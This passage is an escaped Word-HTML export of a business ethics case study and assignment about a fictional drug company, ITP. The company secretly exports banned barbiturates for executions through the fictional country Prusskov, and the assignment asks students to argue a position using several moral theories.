\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ESecondly, there are unconfirmed\nreports that connect ITP to exports of banned barbiturates worldwide.\u0026nbsp; The first reports that connected ITP to\nexports of banned barbiturates were met with legal action on the part of ITP,\nthey successfully sued the news outlet, and their reporters, for libel even\nthough they were simply investigating these claims, and had not actually\npublished any of their reports.\u0026nbsp; In the\nsecond instance, in the days leading up to the Pharmaceutical Watchdog\nOrganization (PWOrg.) publishing an exploratory piece on the direct connection\nbetween ITP exports, and the increase of the use of barbiturates in worldwide\nexecutions, the Canadian government allowed ITP to install their own\nresearchers, and “guide the direction of this reporting and research” (under\nthe auspices of their agreed upon settlement that ITP is best served to be\ntheir own industry watchdogs).\u0026nbsp; This\nreport was never released, and the Organization’s facilities were shuttered,\nwith the CEO and board members of PWOrg all becoming high ranking officials at\nITP at nearly double their previous salaries.\u0026nbsp;\nWhen the investigative news series, The Fifth Estate, was poised to\nrelease an explosive documentary on ITP’s connection to Prusskov’s changing\npharmacological policy, and the increasing number of barbiturates used for\ncapital punishment worldwide (which does not make sense, given that the vast\nmajority of pharmaceutical companies no longer export barbiturates for\nexecutions, but the number of executions with imported barbiturates continues\nto increase), ITP’s executive board was able to prevent the release of this\ndocumentary, as they claimed it violated ITP’s legally protected proprietary\ndata, and instead choose to release a documentary, produced in conjunction with\nthe PIT, that made little mention of barbiturates, and when it did do so, only\nin conjunction with animal husbandry, a move that baffled industry insiders. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EWhile the true details of the\nPWOrg’s report, and the Fifth Estate documentary were never released, there are\nindividuals throughout ITP who marvel at the extent that ITP controls any and\nall information pertaining to their business.\u0026nbsp;\nIn the US, in the last 4 months alone, several states have begun again\nto put prisoners to death after gaining newfound access to the banned\nbarbiturates.\u0026nbsp; The judicial process behind\nUS Capital punishment, is shrouded by intense secrecy, and a lack of standard\nprotocol, but backed by the US Supreme Court.\u0026nbsp;\nStates that employ the death penalty are legally protected from\ndisclosing the drugs they use in the executions, and the companies that provide\nthese drugs.\u0026nbsp; While ITP steadfastly\ndenies that they have exported any drugs from Canada to the US for executions,\nthey have not ever acknowledged or accounted for the increasing amounts of\nexports that they are sending from their Prusskov offices to US states, and\nother countries, that allow for the death penalty.\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn13\" name=\"_ftnref13\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[13]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; Countries that have signed on to the EC’s ban\non exporting drugs for execution allow inspectors on their premises each day,\nand keep strict logs of their drug exports (though these are not released to\nthe public), as pharmaceutical companies do not have to disclose where or what\nthey are exporting from certain facilities, but those who agree with the ban\nhave agreed to this concession.\u0026nbsp; Prusskov,\nthough, which has not signed on to the ban, does not track what pharmaceuticals\na company exports, or to where they export to, or for what purposes the\nexported drugs are to be used.\u0026nbsp;\nEmployees, speaking amongst themselves, noted Targaryen’s carefully\ncrafted news release regarding the export of banned drugs, and noted that ITP\ndoes not export any drugs that contravene Canadian law, nor do they contravene\n“the law in any country they operate.”\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn14\" name=\"_ftnref14\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[14]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EITP is also looking to insulate\nthemselves from any connections they may have to the export arm of the Prusskov\noffice, referencing the fact that Prusskovian law (laws written by ITP lawyers)\nmakes it illegal to disclose the country’s exports.\u0026nbsp; In a secret shareholder’s meeting, Targaryen\nargued that “a company that could export banned drugs to the US and worldwide would\nreap substantial profits, furthermore, if that same company were to pressure\nthe Canadian government to prohibit all other companies located on Canadian\nsoil from exporting these same drugs, and pressure the UN to extend this ban\nworldwide, a very select few companies could take advantage of loopholes in the\nsystem, and have little or no competition.”\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn15\" name=\"_ftnref15\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[15]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; Before signing onto the EC ban, ITP had not\ntaken a position regarding capital punishment, but had insisted that it is up\nto each individual government to put in place the legal system of their\nchoosing, with its requisite punishments.\u0026nbsp;\nITP does not believe that it should dictate how their products are used,\nin fact, Targaryen points to the fact that patients undergoing unnecessary\ncosmetic surgery are anesthetized using ITP products, and would think it\ninappropriate to pass judgment on the use of their products in that setting,\nand therefore in any setting.\u0026nbsp; Targaryen’s\nposition is that “it is the sale of any and all of our products that allows us\nto continue on with our R\u0026amp;D, and make advances that will benefit mankind.”\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn16\" name=\"_ftnref16\" title=\"\"\u003E\u003Csup\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Csup\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[16]\u003C\/span\u003E\u003C\/sup\u003E\u003C!--[endif]--\u003E\u003C\/sup\u003E\u003C\/a\u003E\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EAdditionally, ITP has come under\nserious scrutiny for some of their methods during clinical trials for\ntherapeutic drugs.\u0026nbsp; In some regions of\nthe developing world (areas that Targaryen claims “need our help the most”),\ncritics claim that, in several instances, ITP has conducted clinical trials\nwith risky and experimental drugs, and sometimes without fully informed consent\nfrom patients.\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn17\" name=\"_ftnref17\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[17]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; In one such case in Kinrovia, patients who\nhad signed up for a 6 week trial for one type of ACE Inhibitor were instead\ngiven an otherwise untested experimental drug, when it was discovered that\nthese participants had been misdiagnosed as simply having moderately high blood\npressure, when they in fact had dangerously high blood pressure.\u0026nbsp; These experimental drugs were an overwhelming\nsuccess, and after many more years of trials, became ITP’s bestselling, and\nmost effective, ACE Inhibitors worldwide.\u0026nbsp;\nCritics of ITP claim this as evidence of human rights concerns, but they\ncannot deny the positive impact these trials have in improving the health of\nindividuals throughout the developing world and developed world.\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn18\" name=\"_ftnref18\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[18]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; Critics also argue that ITP’s clinical trials\nin the developing world exploit impoverished individuals, who are willing to\nsell themselves as human test patients, for drugs that will be sold throughout\nthe western world. \u0026nbsp;Again, while these\ncriticisms may be valid, critics cannot also deny the incremental health\nbenefits that ITP’s research contributes to the developing world, benefits that\nare then extrapolated into the international realm.\u0026nbsp; In most cases, criticisms of ITP’s clinical\ntrials are rejected outright by ITP, as the company claims no wrongdoing\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn19\" name=\"_ftnref19\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[19]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E and in the most extreme\ncases, ITP disputes that trails were ever conducted in the first place.\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn20\" name=\"_ftnref20\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[20]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ELastly, there is also serious\nconcern industry wide about the amount of airborne particulates that employees\nare exposed to during the production, handling, and packaging process of several\ntypes of ITP barbiturates.\u0026nbsp; Particulates\nare the deadliest form of air pollution, as they penetrate deep into the lungs\nand bloodstreams unfiltered, causing permanent DNA mutations, heart attacks, and\npremature death.\u0026nbsp; The scientists who are\nresearching Agsepherine-D (AS-D), a specific type of particulate released\nduring barbiturate production, are ITP employees, and have signed\nconfidentiality waivers that preclude them from even discussing their findings amongst\nthemselves. \u0026nbsp;Their most recent findings establish\na connection between aggressive lung abnormalities, and long term workplace\nexposure to ITP barbiturates during production, handling, and packaging of the\nproduct.\u0026nbsp; ITP, however, has hired all of\nthe leading environmental scientists in the field; most environmental advisory\nboards have not yet even identified AS-D as a distinct particulate (that ITP\nowns the patent for\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn21\" name=\"_ftnref21\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[21]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E, and wields ultimate\ncontrol over), as AS-D is a only recently discovered (by ITP scientists) as a\npotential cancer causing agent.\u0026nbsp; For these\nreasons it may well be decades before AS-D is even identified as a concern\nrequiring further investigation, and that will depend on whether ITP’s\nexecutive board believes it is in the company’s interest.\u0026nbsp; In that timeframe, ITP expects to continue to\ngenerate billions of dollars of profit.\u0026nbsp;\nUnreleased documents detail that CEO Targaryen became concerned when she\nheard of this development, and commissioned secretive health and safety\ninspections.\u0026nbsp; While the results are not\nwidely known, ITP has significantly improved the ventilation systems in 68% of\ntheir production plants, but this option comes at heavy costs.\u0026nbsp; As their own industry watchdogs, ITP can\nunderreport incidences health related worker absenteeism, while providing these\nemployees with generous sick leave packages and access to North America’s best\nhealthcare benefits program.\u0026nbsp; ITP also\nbenefits from the fact that most of their Aboriginal employees shun traditional\nWestern medicine, and therefore rates of illness will be artificially lower, as\nthese employees will not seek Western treatment.\u0026nbsp;\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EThe\nIron Throne and Prusskov: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EIn the years since ITP moved their\npatent offices to Prusskov, the country’s economy has been revitalized.\u0026nbsp; The patent offices in Prusskov have expanded\nslightly to enable packaging and distribution of not only barbiturates, but\nsome of the pharmaceutical drugs necessary in any developing nation.\u0026nbsp; The region surrounding the Prusskov patent\noffice has become the country’s economic epicentre, and there has been a mass\ninflux of migration to the area, with individuals finding gainful employment in\nthe industry that has sprung up to cater to the unique needs of ITP’s patent\noffices, and the country’s first pharmacological distribution centre.\u0026nbsp; ITP’s entrance into the country sparked\npublic interest in not only patents, but pharmaceutical drugs, and\npharmaceutical policy.\u0026nbsp; Prusskov’s\ngovernment, and citizens, have become aware of the positive impact that\npharmaceutical drugs, and healthcare investment can have in a region, and the\ncountry has now begun the early stages of building the health infrastructure\nthat can support\/fulfil the needs of its people.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EITP’s investment in Prusskov has resulted\nin substantial economic gains for the region. Prusskovian government officials\nhave recently requested that ITP not only continue to house their patent\noffices in the country, but have requested that ITP consider shifting some (if\nnot all) production of barbiturates to Prusskov.\u0026nbsp; Prusskovian officials argue that shifting\nbarbiturate production to the country will enable ITP to significantly decrease\nthe production costs of their pharmaceutical drugs\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn22\" name=\"_ftnref22\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[22]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E, and streamline the\nproduction and distribution process to one location.\u0026nbsp; To entice ITP to better consider the option,\nPrusskov has pledged to allow ITP to further re-write the country’s labour\ncode, pharmacological policy, and environmental standards, to suit their\ninterests.\u0026nbsp; Furthermore, Prusskov, well\naware of the importance of vaccines and clinical trials, has offered to create\nlaws that require citizens to participate in clinical trials when called upon, thereby\ngiving ITP access to millions of people, in various states of health, when\ntesting vaccines, and conducting clinical trials, and removing all of the legal\nand moral challenges associated with informed consent, and clinical trials with\nexperimental medicine.\u0026nbsp; .\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EWith these requests, Prusskov is\nwell aware that shifting clinical trials, vaccine research, and barbiturate\nproduction to their shores would also require that ITP make significant\ninvestments in the country’s infrastructure, and most importantly, make a\nsignificant investment of human capital in the region, which in turn would\nbenefit the country in perpetuity.\u0026nbsp; The\nhope is that the employment that ITP production sites would bring would have an\nimmediate positive impact on Prusskov’s GDP, while the clinicians, researchers,\nand immunologists who settle in the country to conduct research and clinical trials\nwould lay the foundation for Prusskov’s health infrastructure for generations\nto come, with the health centres and laboratories that will need to be built\nserving as the pillars of their health infrastructure.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EThe\nDilemma:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ETo put it bluntly, what should you\nadvise your board to do? You can advise ITP’s board to continue to produce\nbanned barbiturates and utilize Prusskov as a base for exporting these drugs\nand maintain production of barbiturates as is, while seeking to expand more of ITP’s\npharmaceutical production into Prusskov (and away from the glare of critics),\nalong with production, packaging, and distribution of ITP products.\u0026nbsp; Expanding ITP production into Prusskov would\nenable ITP to shift the production of banned barbiturates from Canadian soil,\nand give ITP access to cheaper labour, and give the company the ability to\nconduct research, and clinical trials, utilizing their experimental drugs, on\ncitizens without concerns about informed consent, and produce their\nbarbiturates without concerns about the impact of AS-D on their Canadian\nworkforce.\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn23\" name=\"_ftnref23\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[23]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; This option allows market forces to continue\nto set the demand for barbiturates, and will allow ITP to maintain their\nindustry dominance, and continue to gain financially from the worldwide sale of\nbarbiturates, but insulate the company from any criticism, as Prusskovian\noperations lack transparency and will be kept at a reasonable distance.\u0026nbsp; Moreover, this distance would allow ITP to\ntake a stronger position against the international sale of barbiturates, and\nadvocate severe restrictions on the sale of barbiturates.\u0026nbsp; These severe restrictions would make it much\nmore difficult for their competition to sell barbiturates, while ITP would\ncontinue to do so from their Prusskov offices, and away from international\nscrutiny, with most, if not all, of their competition facing consistent\nrestrictions.\u0026nbsp; ITP can then publically\nshifts its focus to cancer vaccines, and producing drugs that improve life,\nwhile continuing to reap substantial economic returns from the sale of their\nbarbiturates, all the while condemning these drugs and companies who sell them\nand making it much more difficult for them to do so. \u003Cb\u003E\u0026nbsp;Or\u003C\/b\u003E, you can advise the board\nto operate as advertised, and oppose the export of drugs used for executions, rid\nthe company of this aspect of its operations, and gradually turn ITP’s\nattention solely towards drugs that save\/improve lives, and leading the way forward\nin therapeutic vaccines and clinical trials.\u0026nbsp;\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EStepping back from barbiturate\nproduction\/exporting, and actively trying to curtail worldwide executions would\nentail acknowledging ITP’s previous contribution to executions, with the\nreasonable expectation that ITP would relinquish their industry wide control\nover pharmacological drugs and policy to make positive contributions towards\nenacting effective restrictions on the sale and distribution of these\ndrugs.\u0026nbsp; Acknowledging that ITP continued\nto sell barbiturates while publically claiming otherwise may lead to a slight\nloss of consumer trust in the marketplace and a slight loss of marketshare\n(marketshare that your competition will very quickly snap up, companies that\nrely on amoral management and show no interest in CSR, opposing the death\npenalty, or informed consent in drug trials).\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ERegardless of your choice, ITP will maintain\nitself as an international leader in pharmaceutical drugs.\u0026nbsp; The only difference is whether the company will\ncontinue to sell drugs that the marketplace demands\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftn24\" name=\"_ftnref24\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%;\"\u003E[24]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E\nthrough Prusskov, while publically focusing on drugs that improve\/save lives or\nabandon this practice altogether, to focus solely on drugs that improve\/save\nlives.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EIt\nmust be duly noted that relinquishing industry wide control over the\npharmaceutical industry may result in stakeholders becoming aware of AS-D.\u0026nbsp; Opening up ITP to third party oversight may\nnot actually aid in identifying, and addressing AS-D, as ITP already employs\nthe world’s leading health scientists and researchers and the company is\nalready committed to providing healthier workplaces.\u0026nbsp; Maintaining control, and resisting oversight,\nof ITP’s pharmacological research has the further benefit of allowing the\ncompany to maintain its reputation as an industry leader, and reaping the good PR\nthat would come with that.\u0026nbsp; This would\nalso enable the company to continue making important strides in improving\nhealth in the developing world.\u0026nbsp; In truth,\nacknowledging ITP’s role heretofore in executions would not imperil ITP’s\nposition as the dominant force in pharmaceuticals, but will lead to a decrease\nin sales.\u0026nbsp; Any loss in sales will harms\nthe\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\ncompany’s bottom line, harm the company’s shareholders, limit the amount of\nfunding that ITP has for their industry leading R\u0026amp;D, and will force ITP to\nsignificantly reduce their philanthropic endeavours.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ELastly, it must be noted that representatives\nat the Prusskovian office have also recently been informed that government\nofficials have been inquiring about setting up a distribution scheme for banned\nbarbiturates worldwide, as there are many counties who are not adverse to the\ndeath penalty and are willing to enter into negotiations with ITP regarding the\nuse of Prusskov as headquarters for international distribution.\u0026nbsp; It must be further noted that all of these\ncountries are going to continue to execute prisoners regardless, and the use of\nbarbiturates allows it to be done in a much more humane fashion.\u0026nbsp; Moreover, there are whispers that other\npharmaceutical companies are currently setting up schemes in less developed\ncountries, similar to ITP in Prusskov, which will lead to more competition in\nthe international export of barbiturates, and if ITP decides to stop producing\nbarbiturates, their competition will most certainly step in.\u0026nbsp; Truth be told, worldwide executions will not\nstop, and companies will continue to find ways to take advantage of the\neconomic windfall that comes with exporting these drugs.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EInstructions\nfor completing assignment (important, please read carefully):\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EIn no more than a total of \u003Cb\u003E1,875\nwords \u003C\/b\u003E(please indicate your total word count at the end of the analysis.\nAssignments that do not indicate the word count \u003Cb\u003Ewill not be graded\u003C\/b\u003E.) analyze the following ethical issue: Which\nposition should you defend to the board, supporting the expanded sale of\nbarbiturates that have been marked by shortages, or shifting away from a\nproduct that others will then provide in your absence?\u0026nbsp; To answer this question, students should do\nthe following: (please provide a brief introduction, that states the issue, and\nyour position approx. 75 words).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-left: 18.0pt; mso-add-space: auto; mso-list: l2 level1 lfo3; tab-stops: list 18.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E1.\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EApply\nany \u003Ci\u003E\u003Cu\u003Esix\u003C\/u\u003E \u003C\/i\u003Eof the seven moral\nstandards (i.e. utilitarianism, moral rights, the principle of justice,\nprinciple of care, virtue ethics, Kantianism, egoism), to the full extent that\nthey are applicable, to both support and critique \u003Ci\u003Eyour position \u003C\/i\u003Eon the ethical issue (clearly state your position and\nclearly indicate which moral standards you are applying) (approx. 1,200 words);\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-left: 18.0pt; mso-add-space: auto; mso-list: l2 level1 lfo3; tab-stops: list 18.0pt; text-indent: 